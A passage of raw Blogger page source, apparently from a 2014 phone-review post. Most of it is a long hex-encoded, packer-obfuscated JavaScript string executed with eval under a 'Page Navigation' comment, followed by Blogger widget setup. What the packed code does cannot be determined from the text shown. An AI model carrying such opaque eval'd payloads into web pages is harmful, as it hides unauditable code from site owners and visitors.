x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4yDa41Nbppzp5JZCeyX8x8lHvubQ:1768955092853';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d469249453476435941','//www.writravelicious.com/2014/07/nokia-lumia-idamanku.html','469249453476435941');
